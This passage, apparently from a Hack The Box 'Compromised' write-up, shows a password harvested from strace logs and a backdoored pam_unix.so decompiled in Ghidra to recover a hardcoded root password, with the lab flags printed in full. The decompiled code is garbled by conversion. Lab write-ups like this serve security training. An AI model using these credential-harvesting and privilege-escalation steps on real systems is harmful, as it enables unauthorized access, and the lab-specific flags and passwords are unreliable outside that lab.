22228 03:11:15 write(2, "[Warning] Using a password on th"..., 73) = 73<br>22102 03:11:16 write(2, "mysql -u root --password='change"..., 35) = 35
22229 03:11:18 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changethis"], 0×55bc62467900
22229 03:11:18 write(2, "[Warning] Using a password on th"..., 73) = 73
22232 03:11:52 openat(AT_FDCWD, "/etc/pam.d/common-password", O_RDONLY) = 5
22232 03:11:52 read(5, "#\n# /etc/pam.d/common-password -"..., 4096) = 1440<br>22232 03:11:52 write(4, "[sudo] password for sysadmin: ", 30) = 30
```
## **PASS**: 3\*NLJE32I\$Fe

I was then able to su as sysadmin and read user flag

```
# Command Executed
su sysadmin
Password: 3*NLJE32I$Fe
cat ~/user.txt
# RESULTS
ee10892ad6928d3210ab27d45dde7855
```
mysql@compromised:~\$ su sysadmin Password: sysadmin@compromised:/var/lib/mysql\$|

## **SCREENSHOT EVIDENCE OF USER FLAG**

```
sysadmin@compromised:~$ hostname
compromised
sysadmin@compromised:~$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin)
sysadmin@compromised:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:c6:4b brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.207/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
sysadmin@compromised:~$ cat ~/user.txt
ee10892ad6928d3210ab27d45dde7855
```
# **USER FLAG: ee10892ad6928d3210ab27d45dde7855**

# **PrivEsc**

I checked for files that were edited in the last couple months as this seems to be a great enumeration method I wish I thought of earlier

```
# Commands Executed
find / -newermt "2020-07-16" ! -newermt "2020-09-16" -type f 2> /dev/null
```
There is an tricky and unsual file /lib/x86\_64-linux-gnu/security/.pam\_unix.so. I downloaded the file to my attack machine to analyze it with Ghidra

```
# Commands Executed
scp sysadmin@10.10.10.207:/lib/x86_64-linux-gnu/security/pam_unix.so ./pam_unix.so
Password = 3*NLJE32I$Fe
```
## **SCREENSHOT OF FILE TRANSFER**

```
:~/HTB/Boxes/Compromised# scp sysadmin@10.10.10.207:/lib/x86_64-linux-gnu/security/pam_unix.so ./pam_unix.so/
sysadmin@10.10.10.207's password:
pam_unix.so
        :--/HTB/Boxes/Compromised#
```
I then opened ghidra and loaded the file

```
# Command Executed
/opt/ghidra_9.1.2_PUBLIC/ghidraRun
# Ctrl + N for new project
```


I searched for a keyword backdoor which returned and interesting result. The function returned literally has a char that says backdoor



```
\mathcal{L}_\text{f} Decompile: pam_sm_authenticate - (… \mathcal{L}_\text{f}蔨
                                                                                 \mathscr{Q}ulint uvar<del>u</del>,
14
         long in FS OFFSET,
15
         char *name;
         void *p;
16
         char backdoor [15];
17
         byte local_40;
18
19
         uVar1 = * (ulong *)(in_FS_0FFSET + 0x28);20
         local_40 = (byte)uVar1;21
         ctrl = set ctrl(pamh, flags, (int *)0x0, (int *)0x0,22
         uVar4 = ctr1 \& 0x40000;23
         if (uVar4 == 0) {
24
             _{\text{ptr}} = (int *)0x0;25
26
         ł
27
         else {
            _{\text{--}}ptr = (int *)malloc(4);
28
29
         ł
         iVar2 = pam get user(pamh, \&name, 0);30
31
         if (iVar2 == 0) {
             if ((name != (char *)0x0) && ((*name - 0x2bU & 0;
32
                iVar3 = unix blankpasswd(pamh, ctrl, name);33
                if (iVar3 == 0) {
34
35
                    promptl = (char *)dcgettext("Linux-PAM","Pass
                    iVar2 = unix read password(pamh, ctrl, (char)36
                    if (iVar2 == 0) {
37
                       backdoor 0 8 = 0x4533557e656b6c7a;
38
                       backdoor. 8 7 = 0x2d326d3238766e<mark>;</mark>
39
40
                       local 40 = 0;Simple Company
                                    \label{eq:reduced} \begin{split} \mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\mathcal{A}}))))))\big) \otimes \mathcal{L}_{\mathcal{A}}(\mathcal{L}_{\\Gamma B.
```
I right clicked the value RAX,0x4533557e656b6c7a inside Listing and went to CONVERT > Char Sequence **SCREENSHOT EVIDENCE OF STEP**



This converted the value into the clear text password

# **SCREENSHOT EVIDENCE OF RESULT**



I was able to use this password to su as the root user

# Commands Executed **su** root Password**:** zlke~U3Env82m2-

I was then able to read the root flag

# Commands Executed **cat** ~**/**root.txt # RESULTS a7dd7ef6ea89843feec66aa801aa9b72

# **SCREENSHOT EVIDENCE OF ROOT FLAG**

sysadmin@compromised:~\$ su root Password: root@compromised:/home/sysadmin# hostname compromised root@compromised:/home/sysadmin# id uid=0(root) gid=0(root) groups=0(root) root@compromised:/home/sysadmin# ip a 1: lo: <LOOPBACK, UP, LOWER\_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid\_lft forever preferred\_lft forever 2: ens160: <BROADCAST, MULTICAST, UP, LOWER\_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:50:56:b9:c6:4b brd ff:ff:ff:ff:ff:ff:ff inet 10.10.10.207/24 brd 10.10.10.255 scope global ens160 valid\_lft forever preferred\_lft forever root@compromised:/home/sysadmin# cat ~/root.txt a7dd7ef6ea89843feec66aa801aa9b72

# **ROOT FLAG: a7dd7ef6ea89843feec66aa801aa9b72**